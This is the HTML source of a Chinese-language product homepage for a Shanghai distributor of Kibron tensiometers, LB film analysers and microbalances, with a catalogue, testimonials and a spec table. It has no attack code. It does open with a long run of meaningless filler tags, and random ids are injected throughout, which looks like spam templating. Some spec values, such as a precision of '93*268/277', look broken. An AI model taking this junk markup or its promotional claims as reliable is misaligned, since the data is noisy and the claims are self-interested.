id="9v99n"></legend></b></acronym></video><rp id="9v99n"></rp><thead id="9v99n"></thead><style id="9v99n"></style><thead id="9v99n"></thead><listing id="9v99n"><span id="9v99n"><form id="9v99n"><sup id="9v99n"></sup></form></span></listing><track id="9v99n"></track><rp id="9v99n"><sup id="9v99n"></sup></rp><strong id="9v99n"></strong><legend id="9v99n"></legend><acronym id="9v99n"></acronym><address id="9v99n"><var id="9v99n"><address id="9v99n"><strong id="9v99n"></strong></address></var></address><sub id="9v99n"></sub><big id="9v99n"><pre id="9v99n"><meter id="9v99n"><b id="9v99n"></b></meter></pre></big><p id="9v99n"><ins id="9v99n"><label id="9v99n"><thead id="9v99n"></thead></label></ins></p><form id="9v99n"></form><u id="9v99n"></u><listing id="9v99n"><menuitem id="9v99n"><listing id="9v99n"><p id="9v99n"></p></listing></menuitem></listing><listing id="9v99n"><address id="9v99n"></address></listing><label id="9v99n"><progress id="9v99n"></progress></label><ins id="9v99n"><p id="9v99n"></p></ins><pre id="9v99n"><small id="9v99n"><p id="9v99n"><ruby id="9v99n"></ruby></p></small></pre><meter id="9v99n"><dfn id="9v99n"></dfn></meter><em id="9v99n"><th id="9v99n"></th></em><sup id="9v99n"><tt id="9v99n"><i id="9v99n"><menuitem id="9v99n"></menuitem></i></tt></sup><em id="9v99n"><div id="9v99n"></div></em><legend id="9v99n"><dfn id="9v99n"><strong id="9v99n"><legend id="9v99n"></legend></strong></dfn></legend><style id="9v99n"><meter id="9v99n"><dfn id="9v99n"><mark id="9v99n"></mark></dfn></meter></style><pre id="9v99n"><meter id="9v99n"></meter></pre><pre id="9v99n"><em id="9v99n"></em></pre><output id="9v99n"><label id="9v99n"></label></output><mark id="9v99n"></mark><dl id="9v99n"></dl><label id="9v99n"></label><pre id="9v99n"><em id="9v99n"></em></pre><var id="9v99n"><thead id="9v99n"><u id="9v99n"><thead id="9v99n"></thead></u></thead></var><rp id="9v99n"></rp><pre id="9v99n"><u id="9v99n"></u></pre><th id="9v99n"><acronym id="9v99n"></acronym></th><tt id="9v99n"><dl id="9v99n"><small id="9v99n"><p id="9v99n"></p></small></dl></tt><u id="9v99n"><thead id="9v99n"></thead></u><strike id="9v99n"><output id="9v99n"></output></strike><form id="9v99n"></form><dl id="9v99n"><tt id="9v99n"></tt></dl><menuitem id="9v99n"></menuitem><legend id="9v99n"></legend><pre id="9v99n"><tt id="9v99n"><small id="9v99n"><pre id="9v99n"></pre></small></tt></pre><video id="9v99n"><div id="9v99n"><b id="9v99n"><acronym id="9v99n"></acronym></b></div></video><track id="9v99n"><ruby id="9v99n"></ruby></track><span id="9v99n"></span><progress id="9v99n"></progress><sub id="9v99n"><span id="9v99n"></span></sub><strong id="9v99n"><th id="9v99n"></th></strong><output id="9v99n"></output><dl id="9v99n"></dl></div>
<div   id="enncnylqg5vs"   class="Header">
	<div   id="enncnylqg5vs"   class="headerWrap">
		<div   id="enncnylqg5vs"   class="logo"><a href="/"></a></div>
		<div   id="enncnylqg5vs"   class="adWrap">
			<h1>芬蘭Kibron專注表面張力儀測量技術，快速精準測量動靜態表面張力</h1>
			<p class="hotLine">熱線：021-66110810,66110819,66110690，13564362870
				<span>Email: info@vizai.cn</span></p>
			<!--Nav - start-->
			<div   id="enncnylqg5vs"   class="Nav">
				<ul class="mainNav">
					<li id="enncnylqg5vs"    class="selected">
						<a href="/" class="selected">首 頁</a>
					</li>

					<li><a href="/product/index.html" class="">產品中心</a></li>

					<li><a href="/bmzly/index.html" class="">張力儀</a></li>

					<li><a href="/lbmfxy/index.html" class="">LB膜分析儀</a></li>

					<li><a href="/cwltp/index.html" class="">超微量天平</a></li>

					<li><a href="/ylhyd/index.html" class="">原理和優點</a></li>

					<li><a href="/yyjs/index.html" class="">應用領域</a></li>

					<li><a href="/gykibron/index.html" class="">關于Kibron</a></li>

					<li><a href="/lunwen/index.html" class="">論文</a></li>

				</ul>
			</div>
			<!--Nav - end-->
		</div>
	</div>
</div>
<div   class="enncnylqg5vs"   id="Banner" class="Banner">
	<ul>
		<li style="background: url('/Res/Templates/default/images/banner/_20140115140107915.jpg') center center no-repeat; display: list-item;"><a href="http://www.khtjkgl.cn/product/bmzly/81.html"><img src="/Res/Templates/default/images/banner/_20140115140107915.jpg" alt="首創合金微探針技術"></a></li>
		
		<li style="background: url('/Res/Templates/default/images/banner/_20140115142637526.jpg') center center no-repeat; display: none;"><a href="http://www.khtjkgl.cn/lbmfxy/index.html"><img src="/Res/Templates/default/images/banner/_20140115142637526.jpg" alt="LB膜分析儀"></a></li>
		<li style="background: url('/Res/Templates/default/images/banner/_20140117152247790.jpg') center center no-repeat; display: none;"><a href="http://www.khtjkgl.cn/bmzly/stdlmezly/112.html"><img src="/Res/Templates/default/images/banner/_20140117152247790.jpg" alt="朗繆爾張力儀"></a></li>
		
		<li style="background: url('/Res/Templates/default/images/banner/_20140115144110162.jpg') center center no-repeat; display: none;"><a href="http://www.khtjkgl.cn/product/bmzly/109.html"><img src="/Res/Templates/default/images/banner/_20140115144110162.jpg" alt="一款新型動態表面張力儀"></a></li>
		<li style="background: url('/Res/Templates/default/images/banner/_20140115151109147.jpg') center center no-repeat; display: none;"><a href="http://www.khtjkgl.cn/bmzly/stddtjmzly/116.html"><img src="/Res/Templates/default/images/banner/_20140115151109147.jpg" alt="雙通道動態表面張力儀"></a></li>
	</ul>
	<div   id="enncnylqg5vs"   class="bannerCtrl">
		<div   class="enncnylqg5vs"   id="banner_dl"><a  class=""></a><a  class=""></a><a  class=""></a><a  class="cur"></a><a  class=""></a><a  class=""></a><a  class=""></a><a  class=""></a></div>
	</div>
</div>

<div   id="enncnylqg5vs"   class="Container">
	<div   id="enncnylqg5vs"   class="mainContent">
		<div   id="enncnylqg5vs"   class="mainLeft">
			<!--proCate start-->
			<!--proCate start-->
			<div   id="enncnylqg5vs"   class="proCate clearfloat" style="">
				<div   id="enncnylqg5vs"   class="h1"><span id="enncnylqg5vs"    class="b">產品分類</span><span></span></div>
				<div   id="enncnylqg5vs"   class="proCateCon">
					<ul class="proCateBox">
						<li><span id="enncnylqg5vs"    class="h1-span"><a href="/product/bmzly/index.html" title="表面張力儀"  target="_blank">表/界面張力儀</a></span></li>
                        <li><span id="enncnylqg5vs"    class="h1-span"><a href="/lbmfxy/index.html" title="LB膜分析儀"  target="_blank">LB膜分析儀</a></span></li>
                        <li><span id="enncnylqg5vs"    class="h1-span"><a href="/cwltp/index.html" title="超微量天平"  target="_blank">超微量天平</a></span></li>
						<li><span id="enncnylqg5vs"    class="h1-span"><a href="/bmzly/dtdlmezly/index.html" title="單通道朗繆爾張力儀" target="_blank">單通道朗繆爾張力儀</a></span></li>
                        <li><span id="enncnylqg5vs"    class="h1-span"><a href="/bmzly/stdlmezly/index.html" title="四通道朗繆爾張力儀" target="_blank">四通道朗繆爾張力儀</a></span></li>
                        <li><span id="enncnylqg5vs"    class="h1-span"><a href="/bmzly/kebxsdtbmzly/index.html" title="Kibron EZ-Piplus便攜式動態表面張力儀" target="_blank">便攜式動態表面張力儀</a></span></li>
                        <li><span id="enncnylqg5vs"    class="h1-span"><a href="/bmzly/abxsjtbmzly/index.html" title="AquaPi便攜式靜態表面張力儀" target="_blank">便攜式靜態表面張力儀</a></span></li>
					</ul>
		</div>
			</div>
			<!--proCate end-->          <!--proCate end-->
			<!--Application Introduction start-->
			<!--Application Introduction start-->
			<div   id="enncnylqg5vs"   class="proCate clearfloat" style="height:329px;">
				<div   id="enncnylqg5vs"   class="h1"><span id="enncnylqg5vs"    class="b">應用領域</span><span></span></div>
				<div   id="enncnylqg5vs"   class="proCateCon">
					<ul class="appList">
						<li><a href="/yyjs/yyjs/136.html" title="環境" target="_blank">環境 </a></li>
                        <li><a href="/yyjs/yyjs/135.html" title="鍍鉻" target="_blank">鍍鉻 </a></li>
						<li><a href="/yyjs/yyjs/134.html" title="墨水和粘合劑" target="_blank">墨水和粘合劑 </a></li>
						<li><a href="/yyjs/yyjs/133.html" title="農業" target="_blank">農業 </a></li>
						<li><a href="/yyjs/yyjs/132.html" title="理化分析藥物的關鍵參數" target="_blank">理化分析藥物的關鍵參數 </a></li>
						<li><a href="/yyjs/yyjs/131.html" title="早期體外藥物吸收預測" target="_blank">早期體外藥物吸收預測 </a></li>
						<li><a href="/yyjs/yyjs/130.html" title="磷脂質病高通量篩選----快速預測藥物引起的磷脂質病" target="_blank">磷脂質病高通量篩選</a></li>
                        <li><a href="/yyjs/yyjs/129.html" title="日化用品" target="_blank">日化用品 </a></li>
					</ul>
				</div>
			</div>
			<!--Application Introduction end--><!--Application Introduction end-->
		</div>
		<div   id="enncnylqg5vs"   class="mainMidd">
			<!--Recommend Products start-->
			<div   id="enncnylqg5vs"   class="proBox">
				<div   id="enncnylqg5vs"   class="comTitle">
					<span id="enncnylqg5vs"    class="h1">推薦產品<span></span></span>
					
				</div>
				<div   id="enncnylqg5vs"   class="content clearfloat">
					<ul>
						<li>
                         <span id="enncnylqg5vs"    class="img">
                         <a target="" href="/product/bmzly/gtlbmzly/73.html" title="高通量表面張力儀"><img src="/UploadFiles/Image/Thumbnail/20180315145747956.jpg" alt="高通量表面張力儀" title="高通量表面張力儀"></a></span>
							<span><a target="" href="/product/bmzly/gtlbmzly/73.html" title="高通量表面張力儀">高通量表面張力儀</a></span>
						</li>

						<li>
                         <span id="enncnylqg5vs"    class="img">
                         <a target="" href="/product/bmzly/stdjmzly/72.html" title="雙通道動態界面張力儀"><img src="/UploadFiles/Image/Thumbnail/20180315103958513.jpg" alt="雙通道動態界面張力儀" title="雙通道動態界面張力儀"></a></span>
							<span><a target="" href="/product/bmzly/stdjmzly/72.html" title="雙通道動態界面張力儀">雙通道動態界面張力儀</a></span>
						</li>

						<li>
                         <span id="enncnylqg5vs"    class="img">
                         <a target="" href="/product/lbmfxy/78.html" title="LB膜分析儀"><img src="/UploadFiles/Image/Thumbnail/20180315152135091.jpg" alt="LB膜分析儀" title="LB膜分析儀"></a></span>
							<span><a target="" href="/product/lbmfxy/78.html" title="LB膜分析儀">LB膜分析儀</a></span>
						</li>

						<li>
                         <span id="enncnylqg5vs"    class="img">
                         <a target="" href="/product/bmzly/bxsdtbmzly/75.html" title="便攜式動態表面張力儀"><img src="/UploadFiles/Image/Thumbnail/20180315151925314.jpg" alt="便攜式動態表面張力儀" title="便攜式動態表面張力儀"></a></span>
							<span><a target="" href="/product/bmzly/bxsdtbmzly/75.html" title="便攜式動態表面張力儀">便攜式動態表面張力儀</a></span>
						</li>

						<li>
                         <span id="enncnylqg5vs"    class="img">
                         <a target="" href="/product/bmzly/lmezly/77.html" title="單通道朗繆爾張力儀"><img src="/UploadFiles/Image/Thumbnail/20180315151222045.jpg" alt="單通道朗繆爾張力儀" title="單通道朗繆爾張力儀"></a></span>
							<span><a target="" href="/product/bmzly/lmezly/77.html" title="單通道朗繆爾張力儀">單通道朗繆爾張力儀</a></span>
						</li>

						<li>
                         <span id="enncnylqg5vs"    class="img">
                         <a target="" href="/product/bmzly/lmezly/76.html" title="四通道朗繆爾張力儀"><img src="/UploadFiles/Image/Thumbnail/20180315151006893.jpg" alt="四通道朗繆爾張力儀" title="四通道朗繆爾張力儀"></a></span>
							<span><a target="" href="/product/bmzly/lmezly/76.html" title="四通道朗繆爾張力儀">四通道朗繆爾張力儀</a></span>
						</li>

						<li>
                         <span id="enncnylqg5vs"    class="img">
                         <a target="" href="/product/bmzly/bxsjtbmzly/74.html" title="便攜式靜態表面張力儀"><img src="/UploadFiles/Image/Thumbnail/20180315150315093.jpg" alt="便攜式靜態表面張力儀" title="便攜式靜態表面張力儀"></a></span>
							<span><a target="" href="/product/bmzly/bxsjtbmzly/74.html" title="便攜式靜態表面張力儀">便攜式靜態表面張力儀</a></span>
						</li>

						
						<li>
                         <span id="enncnylqg5vs"    class="img">
                         <a target="" href="/product/cwltp/79.html" title="超微量天平"><img src="/UploadFiles/Image/Thumbnail/20180315153430264.jpg" alt="超微量天平" title="超微量天平"></a></span>
							<span><a target="" href="/product/cwltp/79.html" title="超微量天平">超微量天平</a></span>
						</li>

						
						
						

						<li>
                         <span id="enncnylqg5vs"    class="img">
                         <a target="" href="/product/bmzly/102.html" title="界面張力"><img src="/UploadFiles/Image/Thumbnail/20180329104327121.jpg" alt="界面張力" title="界面張力"></a></span>
							<span><a target="" href="/product/bmzly/102.html" title="界面張力">界面張力</a></span>
						</li>


					</ul>
				</div>
			</div>
			<!--Recommend Products end-->
		</div>

		<div   id="enncnylqg5vs"   class="mainRight">
			<!--Honor Customer start-->
			<!--Honor Customer start-->
			<div   id="enncnylqg5vs"   class="proCate clearfloat">
				<div   id="enncnylqg5vs"   class="h1"><span id="enncnylqg5vs"    class="b">合作客戶</span><span></span></div>
				<div   id="enncnylqg5vs"   class="proCateCon" style="height:282px;">

					   <div   id="enncnylqg5vs"   class="mhonor">

  <table width="100%"><tbody><tr><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/1509eb23-f960-4c50-916f-03da1f3234c7.jpg" alt="拜耳公司.jpg"/></p><p>拜耳公司</p></td><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/f680e953-a8e7-4adf-b989-ed2adb4712b2.jpg" alt="同濟大學"/> </p><p>同濟大學</p></td></tr><tr><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/f59435e0-fba5-4879-ad6d-5e568c0834c1.jpg" alt="聯合大學.jpg"/> </p><p>聯合大學</p></td><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/4d019abb-b157-4994-9d72-d4cf2f9e04d8.png" alt="寶潔公司"/> </p><p>美國保潔</p></td></tr><tr><td valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/76da5b76-a738-4ff6-ac67-32be13b61f88.png" alt="強生="/> </p><p>美國強生</p></td><td valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/cc6ee5e6-11eb-42c7-8810-7d22249e4b57.jpg" alt="瑞士羅氏"/> </p><p>瑞士羅氏</p></td></tr></tbody></table>

	</div>

				</div>
			</div>
			<!--Honor Customer end-->          <!--Honor Customer end-->

			<!--KeHu GanYan start-->

			<!--Common Questions start-->
			<div   id="enncnylqg5vs"   class="proCate clearfloat" style="height:288px;">

				<div   id="enncnylqg5vs"   class="h1"><span id="enncnylqg5vs"    class="b">常見問題</span><span></span></div>
				<div   id="enncnylqg5vs"   class="proCateCon">
					<ul class="cqList">


						<li> 1、 <a href="/wenti/cjwt/147.html" title="我剛剛拆箱安裝好Kibron EZ-Piplus表面張力儀。然而，正當探針自由懸掛在空氣中時，儀器沒有讀0值。"> 我剛剛拆箱安裝好Kibron EZ-Piplu...</a></li>

						<li> 2、 <a href="/wenti/cjwt/146.html" title="我能在一臺計算機上同時用幾臺Kibron EZ-Piplus表面張力儀嗎？"> 我能在一臺計算機上同時用幾臺Kib...</a></li>

						<li> 3、 <a href="/wenti/cjwt/145.html" title="如何將配置參數和校正參數重設到其默認值？"> 如何將配置參數和校正參數重設到其...</a></li>

						<li> 4、 <a href="/wenti/cjwt/34.html" title="Delta-8高通量表面張力測試儀的特點是什么？"> Delta-8高通量表面張力測試儀的特點...</a></li>

						<li> 5、 <a href="/wenti/cjwt/33.html" title="朗繆爾張力儀有什么優點？"> 朗繆爾張力儀有什么優點？</a></li>

						<li> 6、 <a href="/wenti/cjwt/32.html" title="Delta-4四通道朗繆爾張力儀推薦研究領域？"> Delta-4四通道朗繆爾張力儀推薦研...</a></li>

						<li> 7、 <a href="/wenti/cjwt/31.html" title="表面張力測試儀與界面張力儀的區別？"> 表面張力測試儀與界面張力儀的區別？</a></li>

						<li> 8、 <a href="/wenti/cjwt/30.html" title="超微量電子天平的分度值的單位是什么？"> 超微量電子天平的分度值的單位是什...</a></li>


					</ul>
					<p class="more"><a href="/wenti/index.html">更多</a></p>
				</div>

			</div>
			<!--Common Questions end-->          <!--KeHu GanYan end-->
		</div>
		<div   id="enncnylqg5vs"   class="bottomWrap">
			<div   id="enncnylqg5vs"   class="ganYan">
			<!--KeHu GanYan start-->
			<!--KeHu GanYan start-->
			<div   id="enncnylqg5vs"   class="proCate clearfloat">
				<div   id="enncnylqg5vs"   class="h1"><span id="enncnylqg5vs"    class="b">客戶評價</span><span></span></div>
				<div   id="enncnylqg5vs"   class="proCateCon imgBox" >
					<ul class="keHuList" style="">


						<li>
							<a class="pic" href="/ganyan/khgy/144.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="Kibron EZ-Piplus表面張力儀——一物多用" title="Kibron EZ-Piplus表面張力儀——一物多用"></a>
							<div   id="enncnylqg5vs"   class="txtWrap">
								<span id="enncnylqg5vs"    class="h2-span"><a href="/ganyan/khgy/144.html">Kibron EZ-Piplus表面張力測試儀——一物多用</a></span>
								<p class="picCon">聽從了國外師兄的建議，買了Kibron EZ-Piplus表面張力儀。既能測靜...</p>
								<p class="more"><a href="/ganyan/khgy/144.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/143.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="操作簡單，但結果具有說服力——物超所值" title="操作簡單，但結果具有說服力——物超所值"></a>
							<div   id="enncnylqg5vs"   class="txtWrap">
								<span id="enncnylqg5vs"    class="h2-span"><a href="/ganyan/khgy/143.html">操作簡單，但結果具有說服力——物超所值</a></span>
								<p class="picCon">現在市場競爭越來越激烈，客戶對于產品的表面張力的要求也越來越高...</p>
								<p class="more"><a href="/ganyan/khgy/143.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/27.html"><img src="/UploadFiles/Image/Thumbnail/20180404111731244.jpg" alt="Kibron膜分析儀精度高" title="Kibron膜分析儀精度高"></a>
							<div   id="enncnylqg5vs"   class="txtWrap">
								<span id="enncnylqg5vs"    class="h2-span"><a href="/ganyan/khgy/27.html">Kibron膜分析儀精度高</a></span>
								<p class="picCon">我在美國留學時用過各品牌LB膜分析儀。Kibron膜分析儀精度高、拉膜...</p>
								<p class="more"><a href="/ganyan/khgy/27.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/26.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="簡便快捷、重現性好" title="簡便快捷、重現性好"></a>
							<div   id="enncnylqg5vs"   class="txtWrap">
								<span id="enncnylqg5vs"    class="h2-span"><a href="/ganyan/khgy/26.html">簡便快捷、重現性好</a></span>
								<p class="picCon">AquaPi 便攜表面張力儀操作挺簡便的，出數據快，重現性也好。</p>
								<p class="more"><a href="/ganyan/khgy/26.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/25.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="提高效率神器——Kibron高通量表面張力儀" title="提高效率神器——Kibron高通量表面張力儀"></a>
							<div   id="enncnylqg5vs"   class="txtWrap">
								<span id="enncnylqg5vs"    class="h2-span"><a href="/ganyan/khgy/25.html">提高效率神器——Kibron高通量表面張力測試儀</a></span>
								<p class="picCon">我們去美國寶潔技術中心參觀學習時發現他們在用Kibron高通量表面張...</p>
								<p class="more"><a href="/ganyan/khgy/25.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/24.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="EZ-Piplus表面張力儀的探針——耐用 不變形" title="EZ-Piplus表面張力儀的探針——耐用 不變形"></a>
							<div   id="enncnylqg5vs"   class="txtWrap">
								<span id="enncnylqg5vs"    class="h2-span"><a href="/ganyan/khgy/24.html">EZ-Piplus表面張力測試儀的探針——耐用 不變...</a></span>
								<p class="picCon">我們當初是想測手機面板的導電液體的表面張力買的Kibron的EZ-Pipl...</p>
								<p class="more"><a href="/ganyan/khgy/24.html">更多&gt;&gt;</a></p>
							</div>
						</li>



					</ul>
				</div>
			</div>
			<script language="javascript" type="text/javascript">
				$('#slide_01').kxbdSuperMarquee({
					distance: 375, //一次滾動的距離
					duration: 20, //緩動效果，單次移動時間，越小速度越快，為0時無緩動效果
					time: 3, //停頓時間，單位為秒
					direction: 'left', //滾動方向，'left','right','up','down'
					scrollDelay: 20//時長，單位為毫秒
				});
			</script>
			<!--KeHu GanYan end-->          <!--KeHu GanYan end-->
			<div   id="enncnylqg5vs"   class="bottomWrap com-info mt15">
				<div   id="enncnylqg5vs"   class="proCate">
					<div   id="enncnylqg5vs"   class="h1"><span id="enncnylqg5vs"    class="b">公司及表面張力測量技術介紹</span><span></span></div>
				</div>
				<div   id="enncnylqg5vs"   class="proCateCon">
					<div   id="enncnylqg5vs"   class="cominfo-box">
						<div   id="enncnylqg5vs"   class="cominfo-logo"><img src="Res/Templates/default/images/logo1.jpg" /></div>
						<div   id="enncnylqg5vs"   class="cominfo-text">
							<p> 
								上海謂載科技有限公司是芬蘭Kibron在中國的總代理和售后服務中心。產品有：便攜式表面張力儀、高通量表面張力儀、LB膜分析儀、界面張力儀、郎繆爾張力儀、超微量天平等表面化學儀器。高通量表面張力測量儀滿足了化學工業對高精度、自動化、海量樣品篩選的挑戰。我們一直注重于產品創新、優化用戶體驗和提供可靠的服務。
							</p>
							<p>&nbsp; </p>
							<P> 
								表面張力最為精準的測量技術是測量彎液面(詳見原理介紹)，這是本產品優于其他表面張力測量儀競爭者的原因，這也是本產品性能的唯一秘密。測量表面張力的微探針技術徹底改變了表面張力的測定。經過多年的經驗，我們證實了這是一種毫無疑問的精準的測定表面張力的方法，不像環形探針和Wilhelmy板方法，桿狀方法非常適合測量高粘性的液體：油、聚乙烯、繪畫顏料等。
							</P>
							<p>&nbsp; </p>
							<p>
								通常情況下表面張力的測量只有在條件好的實驗室才能進行，而且需要專門人才：測量需要技術，而且操作要慢。然而，微探針技術改變了這一狀況，使得表面張力測量現代化，從工業上的自動化高通量篩選（Delta-8）到環境監測的手提式電池供電裝置（AquaPi、EZ-Piplus）均可應用，可靠性高、精密度高、靈敏度高；而且使用特別方便，操作容易、不需計算，用戶不用多培訓就能操作，適宜于學生等生手使用。探針不易彎曲、較少斷裂。牢固可靠的微探針表面張力測量儀是您的首選合作伙伴。
	
							</p>
						</div>
					</div>
				</div>
			</div>
			<div   id="enncnylqg5vs"   class="bottomWrap com-info mt15">
				<div   id="enncnylqg5vs"   class="proCate">
					<div   id="enncnylqg5vs"   class="h1">
						<h2><span id="enncnylqg5vs"    class="b">表面張力儀規格參數</span></h2>
					</div>
				</div>
				<div   id="enncnylqg5vs"   class="proCateCon">
					<div   id="enncnylqg5vs"   class="cominfo-box" style="padding:10px;">
						<div   id="enncnylqg5vs"   class="cominfo-text">
							<table>
								<tr>
									<th style="width:70px;"><strong>表面張力儀類型</strong></th>
									<th><strong>測量范圍</strong></th>
									<th><strong>分辨率</strong></th>
									<th><strong>精度</strong></th>
									<th><strong>尺寸</strong></th>
									<th><strong>重量</strong></th>
									<th><strong>原理</strong></th>
								</tr>
								<tr>
									<td><strong>單通道朗繆爾張力儀</strong></td>
									<td>0-300mN/m</td>
									<td>10 μN/m</td>
									<td>93*268/277</td>
									<td>33×14×6(h)cm</td>
									<td>7kg</td>
									<td align="left">原理：威廉法，使用直徑0.51 mm的特種微型探針；不會產生傳統鉑金板所產生的滯后現象；也不會出現采用濾紙時的干燥和鹽累積現象，那會產生很明顯的誤差；DeltaPi-4配有4個平行探針。</td>
								</tr>
								<tr>
									<td><strong>雙通道動態界面張力儀</strong></td>
									<td>10-100mN/m</td>
									<td>優于0.1mN/m</td>
									<td>優于0.1mN/m</td>
									<td>38.5×32.7×20.4cm</td>
									<td>11.1kg</td>
									<td align="left">原理：將緩沖液放入測量孔中，測量探針自動檢測到界面，向測量孔中加入油，再從測量孔底部加入表面活性劑，快速自動采集數據直至平衡。</td>
								</tr>
								<tr>
									<td><strong>四通道朗繆爾張力儀</strong></td>
									<td>0-300mN/m</td>
									<td>10 μN/m</td>
									<td>93*268/277</td>
									<td>27×28×16(h)cm</td>
									<td>5kg</td>
									<td align="left">威廉法，使用直徑0.51mm的特種合金絲。不會產生傳統鉑金板產生的滯后現象，也不會出現采用濾紙時的干燥和鹽累積現象，那會產生很明顯的誤差。</td>
								</tr>
								<tr>
									<td><strong>便攜式動態表面張力儀</strong></td>
									<td>1-350mN/m</td>
									<td>0.01mN/m</td>
									<td>優于0.1mN/m</td>
									<td>26×8×16cm</td>
									<td>1.3kg</td>
									<td>原理：Du-Noüy法</td>
								</tr>
								<tr>
									<td><strong>便攜式靜態表面張力儀</strong></td>
									<td>10-100mN/m</td>
									<td>0.01mN/m</td>
									<td>0.1 mN/m</td>
									<td>30×8×15cm</td>
									<td>2.2kg</td>
									<td>原理：Du-Noüy法</td>
								</tr>
								<tr>
									<td><strong>高通量表面張力儀</strong></td>
									<td>10-100mN/m</td>
									<td>0.01 mN/m</td>
									<td>0.2 mN/m</td>
									<td>12.78×8.55cm</td>
									<td>24kg</td>
									<td>原理：最大拉力法/du Noüy-Padday環法</td>
								</tr>
							</table>
						</div>
					</div>
				</div>
			</div>
			</div>
			<!--News start-->
			<!--News start-->
			<div   id="enncnylqg5vs"   class="proCate hyNews clearfloat">

				<div   id="enncnylqg5vs"   class="h1"><span id="enncnylqg5vs"    class="b"><a style="color:white" href="/news">行業新聞</a></span><span></span></div>
				<div   id="enncnylqg5vs"   class="proCateCon">
					<ul class="cqList">
																					<li><a href="/news/gongsixinwen/2187.html" target="_blank" title="礦井水質硬度標準及與含鹽泡沫體系的界面張力的關聯性研究（二）">礦井水質硬度標準及與含鹽泡沫體系的界面張力的關聯性研究（二）</a></li>
															<li><a href="/news/gongsixinwen/2186.html" target="_blank" title="礦井水質硬度標準及與含鹽泡沫體系的界面張力的關聯性研究（一）">礦井水質硬度標準及與含鹽泡沫體系的界面張力的關聯性研究（一）</a></li>
															<li><a href="/news/gongsixinwen/2185.html" target="_blank" title="Wilhelmy平板法測液體表面張力原理、國產鉑金板代替進口鉑金板的可行性">Wilhelmy平板法測液體表面張力原理、國產鉑金板代替進口鉑金板的可行性</a></li>
															<li><a href="/news/gongsixinwen/2184.html" target="_blank" title="泡沫酸液表面張力調控與無機礦物溶蝕解堵特性研究（四）">泡沫酸液表面張力調控與無機礦物溶蝕解堵特性研究（四）</a></li>
															<li><a href="/news/gongsixinwen/2183.html" target="_blank" title="泡沫酸液表面張力調控與無機礦物溶蝕解堵特性研究（三）">泡沫酸液表面張力調控與無機礦物溶蝕解堵特性研究（三）</a></li>
															<li><a href="/news/gongsixinwen/2182.html" target="_blank" title="泡沫酸液表面張力調控與無機礦物溶蝕解堵特性研究（二）">泡沫酸液表面張力調控與無機礦物溶蝕解堵特性研究（二）</a></li>
															<li><a href="/news/gongsixinwen/2181.html" target="_blank" title="泡沫酸液表面張力調控與無機礦物溶蝕解堵特性研究（一）">泡沫酸液表面張力調控與無機礦物溶蝕解堵特性研究（一）</a></li>
															<li><a href="/news/gongsixinwen/2180.html" target="_blank" title="烷基化碳量子點表面活性劑合成改性、表面張力、穩泡及乳化性能（三）">烷基化碳量子點表面活性劑合成改性、表面張力、穩泡及乳化性能（三）</a></li>
															<li><a href="/news/gongsixinwen/2179.html" target="_blank" title="烷基化碳量子點表面活性劑合成改性、表面張力、穩泡及乳化性能（二）">烷基化碳量子點表面活性劑合成改性、表面張力、穩泡及乳化性能（二）</a></li>
															<li><a href="/news/gongsixinwen/2178.html" target="_blank" title="烷基化碳量子點表面活性劑合成改性、表面張力、穩泡及乳化性能（一）">烷基化碳量子點表面活性劑合成改性、表面張力、穩泡及乳化性能（一）</a></li>
															<li><a href="/news/gongsixinwen/2177.html" target="_blank" title="pH調控豬血漿蛋白納米顆粒的界面吸附行為與乳液穩定機制（五）">pH調控豬血漿蛋白納米顆粒的界面吸附行為與乳液穩定機制（五）</a></li>
															<li><a href="/news/gongsixinwen/2176.html" target="_blank" title="pH調控豬血漿蛋白納米顆粒的界面吸附行為與乳液穩定機制（四）">pH調控豬血漿蛋白納米顆粒的界面吸附行為與乳液穩定機制（四）</a></li>
															<li><a href="/news/gongsixinwen/2175.html" target="_blank" title="pH調控下豬血漿蛋白熱誘導納米顆粒的制備、表征及其穩定Pickering乳液性能（三）">pH調控下豬血漿蛋白熱誘導納米顆粒的制備、表征及其穩定Pickering乳液性能（三）</a></li>
															<li><a href="/news/gongsixinwen/2174.html" target="_blank" title="pH調控下豬血漿蛋白熱誘導納米顆粒的制備、表征及其穩定Pickering乳液性能（二）">pH調控下豬血漿蛋白熱誘導納米顆粒的制備、表征及其穩定Pickering乳液性能（二）</a></li>
															<li><a href="/news/gongsixinwen/2173.html" target="_blank" title="pH調控下豬血漿蛋白熱誘導納米顆粒的制備、表征及其穩定Pickering乳液性能">pH調控下豬血漿蛋白熱誘導納米顆粒的制備、表征及其穩定Pickering乳液性能</a></li>
															<li><a href="/news/gongsixinwen/2172.html" target="_blank" title="海藻糖脂：一種兼具優異發泡性能與皮膚溫和性的新型表面活性劑（四）">海藻糖脂：一種兼具優異發泡性能與皮膚溫和性的新型表面活性劑（四）</a></li>
															<li><a href="/news/gongsixinwen/2171.html" target="_blank" title="海藻糖脂：一種兼具優異發泡性能與皮膚溫和性的新型表面活性劑（三）">海藻糖脂：一種兼具優異發泡性能與皮膚溫和性的新型表面活性劑（三）</a></li>
															<li><a href="/news/gongsixinwen/2170.html" target="_blank" title="海藻糖脂：一種兼具優異發泡性能與皮膚溫和性的新型表面活性劑（二）">海藻糖脂：一種兼具優異發泡性能與皮膚溫和性的新型表面活性劑（二）</a></li>
